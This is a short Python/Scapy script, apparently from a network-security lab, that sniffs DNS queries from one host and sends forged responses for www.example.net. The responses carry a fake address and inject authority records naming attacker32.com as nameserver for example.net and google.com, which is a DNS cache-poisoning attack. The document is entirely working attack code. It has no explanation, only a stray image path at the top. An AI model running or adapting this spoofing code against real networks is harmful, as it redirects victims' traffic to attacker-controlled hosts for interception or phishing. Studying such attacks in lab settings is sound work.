 #!/usr/bin/python3
from scapy.all import *

def spoof_dns(pkt):
    if DNS in pkt and b'www.example.net' in pkt[DNS].qd.qname:
        ip = IP(dst=pkt[IP].src, src=pkt[IP].dst)
        udp = UDP(dport=pkt[UDP].sport, sport=53)
        an1 = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
                    ttl=259200, rdata='12.13.14.15')
        # The Authority Sectio
        ns1 = DNSRR(rrname='example.net', type='NS',
                    ttl=259200, rdata='attacker32.com')
        ns2 = DNSRR(rrname='google.com', type='NS',
                    ttl=259200, rdata='attacker32.com')
        # The Additional Section
        ar1 = DNSRR(rrname='attacker32.com', type='A',
                    ttl=259200, rdata='16.17.18.19')
        dns = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
                  qdcount=1, ancount=1, nscount=2, arcount=1,
                  an=an1, ns=ns1/ns2,ar=ar1)
        spoofpkt = ip/udp/dns
        send(spoofpkt, verbose=1)

pkt = sniff(filter='udp and (src host 10.0.2.4 and dst port 53)', prn=spoof_dns)